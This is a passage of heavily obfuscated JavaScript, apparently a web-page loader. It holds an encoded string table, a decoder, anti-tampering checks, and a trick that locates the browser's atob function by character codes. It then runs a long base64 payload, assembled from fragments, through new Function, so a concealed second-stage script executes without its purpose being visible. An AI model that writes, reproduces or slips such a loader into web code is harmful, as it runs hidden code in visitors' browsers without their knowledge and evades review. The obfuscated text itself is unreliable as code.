smu52tM1ArgiZ','sKTeqJrnALKXtenKAgrRA2XkEwTYu1nND2veuxPou3DU','r3vbsuW','BKTtDePlrei0tvrnmKXdzdjzExbHsNLRCLntz3DLrfL5','BgnUtenKwe55owPwvZfYvezJmvnTuKXzu2nZsJfJmgnh','mufVtuHNme5xwxnkmJrWyKv3BKTwmg9AExGWyuDSEKXh','ww5lu3rks0rcna','rNHzmJfmvw1ot1Lty3nkmwmXv21ou1uYDdnwELPhwKu5','B01iz3PovffZsJbku1vSuw5lu3rks0rcne1Qutfmq2qW','rgj6vw5mq2rUzeu1A1nfDgfArLPysNL3BLz6zgLurMrs','A2nPy3byu2Hhs1r0ouTuDgPImJuWyvC1mvPuDdLzBKPS','DLz6vNLxrMmXvhLJC0OXyZjHBxrytLDAsLyXrtrkExDU','BhvsEwnZsJfJm2rhuLbIv3mXvJfgr1KXrNHkExDUzwTo','yKrOCMfgyZfuBu5rwJnvBKXdzfHvwgHQvuCXCLDwzffs','mvnty3blmgTVtuHNmK1Qy3nkmgrStwXnBKTtDePlrei0','D25Jv3rewKnJCeSWA29nsgCWtKDjC0OXvtnvv2DUs1n0','wtfkALzuAhzssejOsNL3BLyXqNbxr1f3vg1osvj5y3nk','uLeYuNLkEwTWsZncAgnUtMXtvZuWs0vNB01izZboEKfZ','zfHoEtLRuNPOCLvxuLPsEwnZsJjwBvn6AeDIv3qYsNL3','ALrvAhbkExDUvNPwDwjwzfjwre5ytKvZBKXdzfHomhbR','me1Us1n0sKTeqJrnvgrPtenKnvnttKzkEwTYu1nND2ve','vvPRu1rOCLzhAe1usePytJfkALnQtMfArKj6vtnrBKXd','qJroAK16tenKv1fSmvzkEwXKufDAmwjTtJbHvZL1s0Hf','ttjwBeXdzhzlBg9VsNLRCLntz3DLre00wwL3BMrgndft','wvDjC0OYze9ssfvUs1n0sKTeqJrorfeWtenKvgf6qtbk','D25Ir0uWyLzKugrty3nkmwmZutjWrwjxowHwELjisNL3','sNL3BLz6vKDArKz0yJbWwfvTCe1kExDUy1rODK0Xzfbs','sKfkEwTYu1nND2vevtvnAxDUtwXsAvnty3blmgTVtuHN','zurrme9tD25smNritunJCeSWA29nsgD4wxPJC0OYrJjt','mgfxoxvlr3DZyLnSn2rTrNLjrZq5vZeWC2j6mhDLrefZ','CeSWA29nsgD4wwPnC0OWnuTvmdHUs1n0sKTeqJrnv1PQ','wta5DgiWsNzzu2nZsJbsvgj6zfHvsfjRvKvWseP5D25w','wKvOEeP5D25rvgH2zdfKufzTuLDJBKvUtenKwfviAgPu','mhnxEKi0twL3D2vewtbyu3HItuHND0XeqJroAKzKs1nR','tenKAePgtKrkEwTYu1nND2veuxLAu3DUvMTkzfzty3bl','AhjJu2nZsJnkrgiXzhHIvZLPvJfbmeP5D25wmuzhwtb0','tNjJBgmZu21ouK16z25mq2rytLvkALzxmxzuBgrrvtfn','C0OXzfjwmLzytKD4A1nTmxzvAwnZsJfKuLvTtLfJmfPQ','wJbbBKTtDePlrei0tKrNEKXdzhzlBg9VsNLRCLntz3DL','mtGXmvbxtMrfwq','ALmXy25mq2rytLv0A2vStNzJvMmYy1nJC0OYDZrHmwHy','rw5mq2rytMPsAW','mJbOt1zjBKTtDePlrei0tKDfm0XdzejzBwrbsNLRCLnt','tuzJmMfty3nkmNHuyJbowe5RAfvwELzSsNL3BLz6vKnA','rxruytbowfvgCgPuwevUtenKC09hCZrwEMr3wtfzEvj5','ze9rrJfosNLRCLntz3DLrePRtKn3BLiYvxLvEwnWsZbR','sZbRB01izZfAvffZsNPkvvLRA25lu3rks0rcne1TtMHm','tKC0Evz6zeHkExDUzvvoCLLSyZfABvzytM1vBKXdzdbp','qLHvBwHQvg5KCeP5D25Jr1zWwwXKugfyz25mq2q2yLC4','rei0tKrbEuXdy29wAMSWsNLRCLntz3DLre15tKn3BLfx','D1yWoxLIEwnZsJfJmeWYuLbIv3rgvJfks1KXwNHkExDU','twXnBKTtDePlrei0tMPfm0XdzdbyALzksNLRCLntz3DL','BwW2uKnKzfD5zhnAvZvUzeDNBLHuDhjqr3C3yxLZCKTy','m1POy2LcuvbvC3nLrdfTvZfbB01izZforefZsJnAAKTS','rtfoAK14t0rSBe8YBg1lse1WztnAAgnPqJfqwe5Iu2LN','q2qYwxLWyuP5A3jtu2D3zursAvPPD25AmdvfzfnJCeSW','mvLuA3nkEKPvwwTRBKTtDePlrei0tLDwAKXdzefHu0u0','tvyXrLbnBgrrt0nJC0OXzfbrBu5izdfkALuYuLbkExDU','CLnRAgPwmuPrthLJC0OXzfntBvjiyLC5tLfvtNjHEwnZ','tMXpu3DUsvrKuLvdy3blmgTVtuHNme9uqxnkmfPbywW0','yNPowfvfog5mq2r3wLzKmvyWowHtq2nZsJfKuwnhtLvr','mdLRwtfbD1rTtLjJvu1UtenKwfvSAdrwmdK0wta1DgiX','BgvUz3rO','sNPkvvLRA25lu3rks0rcne1QzgHmq2rxuwWXvKP5A3jt','r2TUtenKwfvutMPtr0L2wta1sgnty3nkmwmZyuDsvgjx','ALv5sNLRCLntz3DLreKYtML3BLOWnuvKu2nWsZbRB01i','v1bkzey','ovPSDfPlrei0tLrJEeXdyZnKA2HosNLSzeTizhbIBvj2','D2vestjoExDUvLrKuMfdy3blmgTVtuHNmK1hwxnkEKfO','q2rytKDkAvyWovfLBgmWu3LJC0OXyZjHr05juti5EvyX','zhHHme5RsNLRCLntz3DLreuXt1n3BLfhA2Hpq2nWsZbR','wfqXsKTeqJrovfv3tenKBfyZrxDkEwTYu1nND2vestbA','AJbUwvDkALPhvM1AmMHWyw10C2jxnxzJsez5yZnsmwrU','svvkDMiYEgXzvZrVzM1VCeTysMXKsfz5yMLcCu8ZsMXK','u3rks0rcne1uAgLmq2r4ytboA0P5A3jtu2D3zuroBe55','v1Phvw5mq2rytJjAuvz6zfvArMrsuNLJC0OXzfjAr05r','s1n0sKTeqJrnALv4tenKqwftrtrkEwTYu1nND2vevM1A','zfHosgHQvtboCMnwyZbLr1juwvnJC0OXyZbzBMrytJb4','utjmq2rUvgTsmuP5A3blm0jOy25oBfnxntblrwDVtuHN','v0LZsJfoBvLRqw5lu3rks0rcne16rMTmq2rsutjsEuP5','rtrpu3DUzvvRALjty3blmgTVtuHNEu5xuxnkmu5TwwTb','y3blmgTVtuHNEG','yKOYEerxr3bkuMLKzfbumdLKvZvRwLDACgjTvMTlwhqY','Eu55D25Jvez2wfnJCeSWA29nsgD4tM1jC0OYzhfurLLU','DdbHr2X6v3LKyvngChbLA1fUwfzZBMnivNPHq2rKs0uX','s1n0sKTeqJrorgD5tenJm1PUzgPkEwTYu1nND2veuMHn','EwnWsZbRB01iz3LAALfZsJnrEMniy25lu3rks0rcne5x','r1juyLD0DvyWohzzmhbisNL3BMvxzdbArLe0ytjwDfLt','zfC1AMrhBhzIAwDWztnAAgnPqKPqvJH3zurfmu5QtxHp','uKLxvMH4vJfgDeP5D25wmdLZwtfkmvrTuLrpr3rxsNL3','qLfvBha','r2risNLRCLntz3DLrfuYtNL3BMnurNzyu2nWsZbRB01i','Ee1TrxnkmdvbwfuWBKTtDePlrei0ttjrEuXdze9rrJfo','rejStenKCwviCePkEwTYu1nND2vettjzExDUtwXsAvnt','vJfbmfrgyZjHr1jtvti5EuP5D25wELzVwKvKALqZtJfz','wKC5m0XiuMjvu2D3zurfnu1dD25HrwrZtxLJCfHtAY9K','mw1KvZvQzeDSDMjPAhHmseLWztnkBgrivNLIAuj4svqW','DePlrei0twPbEuXdzhvlv3HnsNLRCLntz3DLreL5t0n3','vtrmq2n3svvkDeP5A3jtu2D3zurrEvL5D25Iu0u1vwLJ','AvyWodnzmvPisNL3BLyXsKTzmhH5vJbKwfqXy25mq2ry','tvDvEeXdzg9smND6sNLRCKOXmg5mr1jIu1nND2vesxLz','q2rRu3POnuP5A3jtu2D3zursBe1tD25wvgrsyunJCeSW','mgTVtuHNme16A3nkmKvRvtbnBKTtDePlrei0twPSAeXd','zwTrBLHwC3DLrezKt2KWDgrhAhbJmxnUv2TOywfyCevk','uMXpq3DUsvrKuLvdy3blmgTVtuHNme5hvxnkm1PQs2XV','DePlrei0tvrvmKXdzhrjvgXtsNLRCLntz3DLrfeXtNL3','z3HnBvfZsNPcnfzhng5lu3rks0rcne1xwtbmq2mZzgTO','A29nsgD6ttjjC0OWqNbjvgDUs1n0sKTeqJrnBvv5tenJ','zwXoDLvSyZnuEwnZsJjKsMfPDhjsmhnUtenKwe5fzgXw','sJfvm1vxz25lu3rks0rcne1uyZfmq2riwLrkveP5A3jt','uKHvBKTtDePlrei0tKDrEeXdzdbnm0iZsNLRCLntz3DL','sxLmq2riwLrkveP5A3jtu2D3zurzEe5dD25rBePtvKnJ','vvzWALuYwNDArxH0yta0BKXdzhrAAZLQvJa5A1PfEhHk','z3DLrezTwvn3BMr6wtfnAwnWsZbRB01izZbzAKfZsJbc','v2XJBKXdzfHvruPQvtboDKWYutrImffUtenKwe4WCgPu','sJfJmgfhuK5rmNmWvJa4m1KWmwHkExDUvNPKq1PgutrI','tMK5A1v6AhzJu2nZsJjowLnfrLHvr3bYsNL3BLz6vKTz','m1jTuK5rmNqZvJfcB1KWmvHkExDUzgToDLiXzfbHr1jj','EMrOsNL3BLz6vKHLvu5eyJnswe5Rtw5mq2rytJnWDvz6','tenKnvOYChnwEMqWwKu1seP5D25wmdLlwta1svj6BfHu','s0rcne1ustfmq2rOzgTRBeP5A3jtu2D3zursAK5tD25J','ne1TtxDmq2rwtJfgB0P5A3jtu2D3zurgAe9tD25lrMXn','s1n0sKTeqJrnv1eXtenKmfHQvKPkEwTYu1nND2vesMPz','yZfvBvjxwvnJC0OYwJfprZLgutj0ueP5D25wELv4vfzK','ALzQtenKwfjtCdjkEwTYu1nND2vevtjpu3DUzeroD2r5','C0OYAeTHALzytLvsyuP5D25Hmu5Yzg14s1PTD25mq2rc','tKrHmLvUtenKwfvfzfnwEMqYzeDoAeP5D25wmuy0wtaX','tNPnC0OWqNbjvgDUs1nRCKTfA29nsgD5tvrzC0P6zg1K','u2D3zurfEK5tD25jvxn3twLJCeSWA29nsgD6tKrjC0OW','y0qXDvCZuMrmrZvIzeyWowjSDhzyu3H1vZi5zfbyqtDM','v2W1uvzoDLPwyZbvEwnZsJfJmMfTCfHorfzPvJfgreP5','DhHkExDUzwTOD1KXutrImJLUuNLJC0OZCerImfzytLvo','AgrhAgjkm0P2zfC1A0OXmg9uv0yWyuzZBMnTrNvArZL0','D25wmuPiy0zJmwvRtMPsEwnZsJi1nfuWwLHvsgHRvuDf','yJbSnK9hoxLwmuu0sNL3BLjStNjomwmWtvHswe5Sy25m','muzxwtb0EvLvrLHvBvvUtenKwe5SwMPtBtfYvLzJmLjT','y3blmgTVtuHNmu5QtxnkmMHiyKrnBKTtDePlrei0tKrJ','EwTYu1nND2vetMTnq3DUvLrKuMfdy3blmgTVtuHNme1T','mJLRzgXoCLjty3nkmwmXtdjouMjxC3zwELL2wKv4weP5','ownLreL3s24WBK8ZmdDHvNnUy0HkDMrhotbLwejSsJeX','mK5vt0D0mLz6wNDArwXOsNL3BMqWtNzxBK50yNPcwfvS','rLP0yJfJBKXdzfHvsejRu21oD1PgrKXLu2nZsJfKu2vy','uLnJCeSWA29nsgD4wMPRC0P5rtnvvKfUs1n0sKTeqJro','sK9zmdb5yuDot1KXy25mq2r3zuDSA2rvtNjsAwnZsJfJ','AxDUwLzKEe1dy3byvdfTzfC1AMrhBhzIAwH4teHjC2n5','rgiZwMLwEwnZsJfJme0YtLbvmJL0vJfgvfn5y3nkmfyW','mwrqy1vSwe5hChvHrwnUtenKDe9hDfbwmdLPv0vAEeP5','wKzArgiWDfHum1KWsNL3BLz6wLHxBgmZtKzsmvz5y3nk','sKTeqJrnEMT5tenKCwviCePkEwTYu1nND2veuxLAq3DU','v0PStenKCwviCePkEwXKufDAmwjTtJbHvZL1s0HfC2nP','AxDUvMTkzfzty3blmgTVtuHNEu5ez3nkEwHAvevvBKTt','CvuXyZnIu2nZsJfKu04YtLrnAMrRvg0XCK1ty3nkmNrn','mgTVtuHNEK1Qsxnkmdvlvta4BKTtDePlrei0tKrnD0Xd','v21ssK1yvw5mq2r4vtjZm1z6uNLzBgmZzvnJC0OXyZbz','sJi5wfDhDfHom28YsNL3BLyXrKnzmdf0yta5wfvfnwPt','Bu5wzfrKALzTrNrkExDUvJfkA1KWnuHzvLjyvuzJBKXd','txbpmZa3y21wmgrysNvjsfjIvvnND2verMLpu3DUvvvo','sNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgrysNvj','sNL3BLyWohPzmgS0yJnKmvDTvw5mq2ryvwPOD2eWEdbz','EKfOuw0WBKTwmg9KAwS3zLr0mLLyswDKrdf6tZjADMnP','ngeWzgXxAZHUtenKC2jxDenwmuzXttboseP5D25zA052','wfvTrNzwmuPqsNL3BLyXqNDArLjeyJbwEfeYC3jkExDU','EgvgzfnomLjouNLJC0OWvLrImLzyvdnSC1yXrMHkExDU','uwnSzffLu2nZsJfJm1fTuLrtweL3vJfkCeP5D25JrK5Y','mti3mJm2AKTJsfHs','C0OWrLrImfjyvvHOALrwtNzwu2nZsJjKAgnTnvHvBtvO','BKXdzfHov3HQvKCXCLLSyZfuBvjpuNLJC0OXyZjJBwXy','tLHvAKfUtenKAfLTEgTwwgD6wKuXweP5D25AvZfYt0Hw','t0D0vfPfy25mq2rytMPoA1zvtNzHrMrsuKv3BKXdzenr','q2r4ytboA0P5A3jtu2D3zurgBu1tD25pr1v4wxLJCeSW','nfPtD25pr1v4wxLJCeSWA29nsgD5wKrnC0OYCdrLA2TU','A29nsgD6wwPzCW','D25jvxn3twLJCeSWA29nsgD4ww1vC0OXvtnvv2DUs1n0','z3LzEKvZsJfoCK1euw5lvJbVtuHND0TtD3DLr1fWs1q5','sNL3BLz6uNLrmwrsy2S5we5xvw5mq2ryvuHOALnSze9z','A3jtu2D3zurrmvL5D25sAZLHyxLJCeSWA29nsgD4ww1j','B0OXmwjABda5wxP0ovPxEhPAu0jQufDJn2nTvJbKweP1','A3jtu2D3zurgAfPtD25wA0PKvLnJCeSWA29nsgCWtvrj','y3byu2GYteHJCe8ZmhnJmxrms0rcne1uuMTmq2nOtJfg','sK1gCgTvAMHYwLnJC0OXyZbLBNbyvdnAnfz6zhrkExDU','ne5uBgHmq2rOsKzoreP5A3jtu2D3zurzD1PdD25wmfvX','mwrst0Dwwe5xuMTtmJf2tvnJC0OYstrHm2HytNK5ALzh','veiYwtaXmfKWovHkExDUvJfcDfDSyZbvBvjquti5CeP5','yKOYDfHsvLzyyNLKzfbxwJfIBu4WyvC5DuTdBdDKBuz5','sNLRCLntz3DLre5Pt0n3BLzRsMrwu2nWsZbRB01iz3Hz'];var _0x4162372w=_0x4162372d;function _0x4162372d(a,b){a=a-0x11f;var c=_0x4162372c[a];if(_0x4162372d['ecgfzy']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4162372d['UwzsOD']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4162372d['xuliIa']={},_0x4162372d['ecgfzy']=!![];}var e=_0x4162372c[0x0],f=a+e,g=_0x4162372d['xuliIa'][f];if(g===undefined){var h=function(i){this['CzXlIv']=i,this['zTrxTd']=[0x1,0x0,0x0],this['khQINz']=function(){return'newState';},this['BPrVwc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kQxesH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['YhRTVe']=function(){var i=new RegExp(this['BPrVwc']+this['kQxesH']),j=i['test'](this['khQINz']['toString']())?--this['zTrxTd'][0x1]:--this['zTrxTd'][0x0];return this['JzmaRb'](j);},h['prototype']['JzmaRb']=function(i){if(!Boolean(~i))return i;return this['TBHDrL'](this['CzXlIv']);},h['prototype']['TBHDrL']=function(j){for(var k=0x0,l=this['zTrxTd']['length'];k<l;k++){this['zTrxTd']['push'](Math['round'](Math['random']())),l=this['zTrxTd']['length'];}return j(this['zTrxTd'][0x0]);},new h(_0x4162372d)['YhRTVe'](),c=_0x4162372d['UwzsOD'](c),_0x4162372d['xuliIa'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x4162372d;while(!![]){try{var c=-parseInt(s(0x202))+parseInt(s(0x207))+parseInt(s(0x159))+-parseInt(s(0x1fe))*-parseInt(s(0x27b))+parseInt(s(0x1ee))+-parseInt(s(0x173))+parseInt(s(0x2b5))*parseInt(s(0x18c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4162372c,0x87f55));var _0x4162372e=window;function _0x4162372f(c,d){var t=_0x4162372d,e={};e[t(0x2d0)]=function(i,j){return i===j;},e[t(0x290)]='object',e[t(0x2e8)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x2cc)]===d&&function(j,k){var v=t,l=g(this,function(){var u=_0x4162372d,n={};n['TXFek']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var o=n,p=typeof window!=='undefined'?window:typeof process==='object'&&f['WPJdF'](typeof require,u(0x1a5))&&typeof global===f['GuAIL']?global:this,q=function(){var r=new p['RegExp'](o['TXFek']);return!r['test'](l);};return q();});l();for(var m=0x2;f['BQUlp'](m,k[v(0x2cc)]);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4162372f(_0x4162372e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x4162372w(0x22a)+'1ZXUjNjTUcnLCdtOGtWVzdwY0h2UycsJ1'+'c2TmROU28wV1JUdScsJ1c3VmRWQ2s1ZGQ'+'0JywnbW1rUlc1aGNKS3UnLCdkd3VseENr'+'aycsJ1dSSmNQU2s5V09WY01xJywnVzVxN'+'nRDbzJXNGknLCdXUTdjTWRWY0t0VycsJ3'+'lTbzZXNXk1VzVlJywnV1FCY0lDa0VXT2x'+_0x4162372w(0x2b6)+_0x4162372w(0x176)+'W1rUXd4eXUnLCdsQ29zVzV6TFc2MCcsJ1'+'dQQmNUWXkyV1A0JywnV09OY0ltb1B4SG0'+'nLCdXT2hjUmNtb1dRQycsJ1dST3FsME5j'+'SUcnLCdnSWIrb2JxJywnakNvM1dPOTRXU'+_0x4162372w(0x26e)+'d2R25xJywnVzZOZFBTb2dXUm5rJywnVzR'+'qVFc0YnF2VycsJ2Vtazh3U292cHEnLCd4'+'bW85V09GY0x3NCcsJ1dSN2NRdU5kSVNrW'+_0x4162372w(0x194)+'thJywnYjhrZ25KZmInLCduU2tmRFNrbVc'+'0RycsJ1c1OWxXUnZKVzVTJywncjhvNldP'+'eXFXUFMnLCdXNFZkUjhvaVdSMXMnLCdXN'+_0x4162372w(0x137)+'wnRDhvQldRQmRPWnknLCdXN05kR21reWR'+'hNCcsJ2Vta2dXNVJjTjJlJywnQW1rQlc1'+'bktXNjgnLCdXNTNjR21vb1dSV3AnLCdXU'+_0x4162372w(0x191)+'csJ2Q4a3J6Q29KZGEnLCdndUNSV1FOZEd'+_0x4162372w(0x22c)+'SVNvSicsJ2lZMXlXNW5oJywnZW1rb1c2R'+'mNTS0snLCdiOG9ZV1BMQldRcScsJ1dSYl'+'JXUXhjRzhv'+('cCcsJ1dRbGNSQ2t0V1FWY0lHJywnVzVsZ'+'FNDazVXUFJjTFcnLCdDbW9GV1JpeVdSQy'+'csJ2FDaytGQ2s3VzRLJywnV1JoY1VzdGN'+_0x4162372w(0x2d9)+'SDgyV09XJywnaEliR29kcScsJ2xxZk5rW'+_0x4162372w(0x227)+'NrcycsJ2NneWV2bWswJywnQ1NvV1dRSmR'+_0x4162372w(0x213)+_0x4162372w(0x15d)+'29MVzdHSVc3aScsJ3Q4b1dXT21wV1F1Jy'+'wnV1JSY0hYYVdXUGEnLCdXNGF3VzZ5d0F'+'XJywnQW1vMFdPTmRUdHknLCdXNXRkUVd6'+_0x4162372w(0x1a2)+'EtXUkhsJywnV1BGY1E4b1lxZGEnLCdlU2'+'tVV1JYQXpXJywnRFlSY1U4b2NkYScsJ1d'+'PZVZmeHBjR0cnLCdXT2xkSjhvbnRta0cn'+'LCdXNEpkVFlkZFJta0xXNHhjSk41NycsJ'+'1c1S2h3U29hVzdLJywnYW1vTldRMXVXUm'+'EnLCdBbW9SV1BSY1ZleScsJ0ZtaytXNHp'+'NVzVlJywnVzdoZFV0Q2t6YScsJ1c2akJX'+'UGZlVzVxJywnV1IwN1c2bGRLbW9oJywnY'+'Thra3JTb2RjYScsJ1c0VzFEOG9GVzZTJy'+_0x4162372w(0x13a)+'nLCdXUlpjSmJXMVdSMCcsJ3B3bXZXUFhN'+'JywnV1BkY1UxM2RQOGtoJywnbHNQVWJHZ'+_0x4162372w(0x1a1)+'JkVWEnLCdXT0hqV09oY0hDb24nLCdXTzd'+'jVUNrN1dSZGNOYScsJ1c1YXd0bW9uVzUw'+'JywnV1JGZExtb3N1OGtIJywneFNvcVdQO'+'FNXUGknLCd4ZXJCVzZCZEhhJywnazhvbV'+'dSRGRXT2Un')+('LCdpSG5DY0o4JywnRkpsY1E4b3BxcScsJ'+'3JDb0NCQ284V1BLJywnQlNrL1c2ckVXNk'+'snLCdXUEJjSExsY1BYMCcsJ3Btb1BXUDE'+'zV08wJywncExTS1dPbmonLCdueG1Gdm1r'+'bicsJ3ZDb1BXUnBkVUllJywnV1EzY0pTb'+'0hCV3EnLCdDU29yV1JOY1I4b3EnLCdwU2'+_0x4162372w(0x248)+_0x4162372w(0x157)+_0x4162372w(0x29b)+'mNNRycsJ1dSM2NTc3lJV1FtJywnV1BCZF'+'E4b1lXUWIwJywnV1JLc1c0SmRRU29XJyw'+'nQzBSZEtta0hiRycsJ2xITERXNFg4Jywn'+'bUNrTUVTa1JXNG0nLCdXNUJkRzhrcVdRd'+'GNJVycsJ1c3bGRIWHJFV1BLJywnVzQ1NF'+_0x4162372w(0x25a)+_0x4162372w(0x1bb)+'RycsJ2hkTmRUZS9kVEcnLCdXT3FoVzVsZ'+_0x4162372w(0x142)+'FXNkJkVjhvZScsJ0RDb0JXUnRjTXVLJyw'+'nV09WZEdtb2F3Q2s3JywnV1JKY1VYUzJX'+'T2knLCdGQ29xV1I3Y1R2TycsJ0NNbGRTb'+'Ws3YVcnLCdkQ2tsQW1vbWNHJywnZUNrV3'+'k4azVXN1cnLCdyWXBjTFNveWdhJywnV1B'+'sY0hiYUFXT1cnLCdXN3hkS1hTYUVhJywn'+'V1FxNVc3MUtrRycsJ2kzNGdXUHhkTWEnL'+'CdiYzlzamRlJywnRDhvdldQM2NIM08nLC'+'dXNkJjUFNvWVdSSzInLCdXUTdjUkpTb1d'+'RQycsJ1c0SmRVV2FoeFcnLCdXUUpjU21v'+'VHhjdScsJ3BzVG1XNUhrJywnRm1rdlc0W'+'GdXNjAnLCdjTWFwV1FxdScsJ2lta3BXUF'+'hPcnEnLCdX')+('N2hkSm1rbldRN2NLYScsJ1dQV0ZtTXhjT'+_0x4162372w(0x292)+'RPU2tKZGE4JywnV1BCZEtDb2h4Q2tIJyw'+'nYWZ5c1dRSFMnLCdXUFZjSUNvNWhTbzIn'+'LCdXUmhjT0Nvd21TbzAnLCdXNUZkSkNrR'+'2h2YnpXNkJjUjJ0ZFZjTzknLCdiMTR0V1'+'BWZE5xJywncjhrdVc3VGhXNE8nLCdkdEQ'+_0x4162372w(0x2c0)+'ekNvYVdPL2RWcVMnLCdBQ29WV1JCZFV0M'+'CcsJ1dPZGRJRzdkR01PJywnZG1rcXpDb1'+_0x4162372w(0x29a)+_0x4162372w(0x236)+'JywnVzdGY0lDazFXNVpkVkcnLCdvSTk3V'+'zV2NycsJ1c0bU5XNWlYeXEnLCdXNHUyVz'+'ZxcHRhJywnV1JWY1ZHT2dXUXEnLCdtdUd'+'vd21reicsJ1dPcGNLWDBOV1F5JywncVNr'+_0x4162372w(0x171)+'1c1MW9XUnI4VzdHJywna1p2cldRRFgnLC'+'dXUXhjTU5SZFI4a1YnLCdXUWxjTlNvYmV'+_0x4162372w(0x297)+'am9XNlcnLCdXUXRjSWYzZFZta3knLCdXN'+_0x4162372w(0x2a3)+'dXNEpjTDhrS1c0TmRMRycsJ3ZDb2pXUVZ'+'jR2dlJywnVzZwZE1Tb0VXUExQJywneFNr'+'b1c0SEZXNjAnLCdjbWtTdjhvK2RHJywnV'+'zdyWldPMUJXN3UnLCdXNVREVzQ5YVdPSy'+_0x4162372w(0x16e)+'SMFcnLCdXUTNkSW1vYUJTa0InLCdXN3pO'+'VzRmQ1dRQycsJ1c1ZXNXNTRVQUcnLCdXU'+_0x4162372w(0x16b)+_0x4162372w(0x1b4))+(_0x4162372w(0x1df)+'3hXUVcnLCdXUGVVVzVkZEttb20nLCdXN2'+'RjU1NrZlc1cGRTcScsJ2s4a3VmWlhYJyw'+'naEdMelc2UE8nLCdXNEpkT2E5eFdQbScs'+'J2RtazdXNVpjTWVTJywnVzV0ZEo4a1Vod'+_0x4162372w(0x205)+'9GY0xXJywnVzUvY0xTb25XT1dRJywnV1J'+'GY0c4b3ZqQ29NJywnZ2dtSFdQQ04nLCds'+'dHJUV1E1cicsJ1dSV0tXNXZyZkcnLCdyd'+'2JpVzZKZE1HJywnVzRXOUJDb3FXNHUnLC'+'dhbW8wV1FiUVdPeScsJ1dQeGRVWHBkTXd'+'LJywnbXhDWldRaGRVRycsJ1dRbXNod3Bj'+'S1cnLCdGOGtaVzQ1RFc0eScsJ1c3QmRHO'+_0x4162372w(0x23a)+'RZQmNObW82bFcnLCdXUXRjSENvWUJJNCc'+'sJ1dPOHVjTHRjTmEnLCdXUkJkTzhvU0Ft'+'a0EnLCdpOGtPVzVWY00zaScsJ1c1RmRIb'+_0x4162372w(0x1cf)+'NLdmxkU0NrWScsJ1dPaWRXN3RkUlNvYyc'+'sJ1dQRmRPSnRkR3dpJywnVzU3ZFFTb0ZX'+'UjlzJywnV1FOY1B3VmRTOGtkJywnVzdqU'+'FdSbjlXNWUnLCdsYnJCb1hPJywnV1BaY0'+'tDb1h0c0MnLCd3U29DcVNvdFdQTycsJ1c'+_0x4162372w(0x260)+'LCdXUTB4VzRwZFNDb2YnLCdpR3BkVTB4Z'+'ElXJywnVzRsZFFtazRXUXBjU0cnLCdkQ2'+'trRG1vRm5XJywnYkxHZldPUFAnLCdzbW9'+'0eUNveFdSeScsJ1dRN2NHbW83bm1vVCcs'+'J2lTa0F2U2tOVzU0JywnV1JMdFdRSmNOb'+'W9ZJywnamhhSFdQOUcnLCdXT3FMVzdCZE'+'htb2wnLCdX')+(_0x4162372w(0x195)+'ywnZUhoZFQxeGRHcScsJ0VJVmNOU29iZn'+'EnLCdXNXRkU3N5ZEJXJywnYXRqR2NJUyc'+'sJ1dRaGNSbWtzV1J0Y1JHJywnV1AzY1BL'+'L2RHQ2tMJywnV1FOZE5HaGRQTG0nLCdXN'+'1BmV1FINFc1TycsJ3RTb1NXUDhYV091Jy'+'wnYkNrb1dPdnVFRycsJ1dSYTBkZmRjU3E'+'nLCdXNDRBVzVLUHNhJywnQ21vSng4b1pX'+_0x4162372w(0x19c)+'2s4bXRlJywnVzZKZFVTb0NXT3J3JywnV1'+_0x4162372w(0x144)+'0N2RJWnEweFcnLCdXUTdjSENvbGc4b2sn'+'LCdBZ05kTW1rQScsJ1c3eGNNU2sxVzZaZ'+'EdxJywnb2QzZEtmeGRPVycsJ3Ntb05XN1'+'NoVzdTJywnVzd4ZFBTa2JrYkMnLCdzOG9'+_0x4162372w(0x2c7)+'ZUl2RldPOVcnLCdXUVZjVkdWY0lHTycsJ'+'1dQdWNXNWpGaWEnLCdXN3FmVzdpU0RxJy'+'wnVzYzZE9Db1lXUXpRJywnV1JGY012QmR'+_0x4162372w(0x1ea)+'SUNrK1dPcGNWVycsJ2hta2lkdHJuJywnV'+'zZaY09tbzJXUWloJywnVzQvZE9Tb3ZXUF'+'QxJywnZENrQkRTa0EnLCdXNmhjTG1veld'+'RbUknLCdXT0MvbjBaY0lhJywnV09OY0tk'+'Q0NXUjQnLCd5U29IdlNvc1dQOCcsJ29ta'+'0FXN2RjUkt1JywnajhvUldScldXUjAnLC'+'dBQ282Vzc4c1c3UycsJ2I4a0VyQ2t1VzZ'+_0x4162372w(0x18d)+'d1dPVycsJ1c0em1XNTk1V1A0JywncHZXZ'+'XdTa0wnLCdXUVJjVThrUldRQmNJRycsJ1'+'dQL2NTS0pk')+('UkNreCcsJ2pKUGhXUVhOJywnQ2FOY0xDb'+'29uYScsJ1c1dGRTOGs5bHRhJywnV1FOY1'+'RTb1B0VzQnLCdXUDRyVzVyNWtHJywnenh'+'QeFc0VmRQYScsJ1c2WmRLc3krdlcnLCdX'+'N3hkVG1raFdPWmNQcScsJ1dRTmRTU28wc'+_0x4162372w(0x206)+'hvZFdRWHInLCdBOG9GV094ZFVyYScsJ1d'+'QVmNTTS9kVW1rVCcsJ2dTa0JXT1RKcXEn'+_0x4162372w(0x1b5)+'1JmZicsJ3dTa1dXNUxCVzVtJywnV1JGY0'+'5jTzdXUk8nLCdXNnJZV1JwY0s4bzVjYy9'+'kT2VaY1FXJywnQlNrY1c0ejZXNHUnLCdX'+'UU5kTUcvZE1LZScsJ